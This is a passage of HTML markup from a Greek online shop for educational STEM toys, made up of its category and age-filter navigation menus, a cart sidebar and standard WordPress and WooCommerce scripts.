		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/banners\/wood-page-baner-15\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=wood-page-baner-15&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=732&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fbanners%2Fwood-page-baner-15%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/banners\/wood-page-baner-15\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/wood-page-baner-15\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
